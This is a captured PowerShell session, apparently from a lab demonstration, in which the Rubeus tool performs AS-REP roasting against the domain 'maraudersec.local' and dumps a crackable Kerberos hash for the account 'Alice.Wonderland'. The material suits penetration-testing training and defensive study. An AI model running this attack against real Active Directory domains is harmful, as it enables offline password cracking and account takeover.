 PS C:\temp> Invoke-Rubeus -Command asreproast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: AS-REP roasting
[*] Target Domain          : maraudersec.local
[*] Searching path 'LDAP://DC1.maraudersec.local/DC=maraudersec,DC=local' for '(&(samAccountTyp
194304))'
[*] SamAccountName         : Alice.Wonderland
[*] DistinguishedName      : CN=Alice Wonderland,CN=Users,DC=maraudersec,DC=local
[*] Using domain controller: DC1.maraudersec.local (fe80::b094:f753:31bf:e06e%13)
[*] Building AS-REQ (w/o preauth) for: 'maraudersec.local\Alice.Wonderland'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Alice.Wonderland@maraudersec.local:DC010DC4D4719BF9C489EBB30AFB0423$B
01503417C85450965691D7F4A5E33603598F15C602924A9B404A8F1B75D37B0F73E96D016FC3A32A
BF5570FC356D8CE378081E0B910866B59F297C022D981652FDBB3E4D9CD087FAED321D78054B6E36
BE57F51543A09C1B4BEC9B9E0EE5D5F21DC1F5766D4D5206E96D7A917CED9EA78944D24670D76D03
26F089EA90C8EA40798F0E85E7DB723A83009662A1007B1C00C583F5695833638D494CE4BBE8981E
4A211268F69E38958A32927E0F381198F2ADB3D47ABE7BFC92FD6407CB154A2684897CEFF6245CED
541E2156A9543F190F5ACC4E4D5EC19BD79AACB9DF2AE2FF429CB89187A50EEB3D80A76073FA6D61
416BEFFD9BC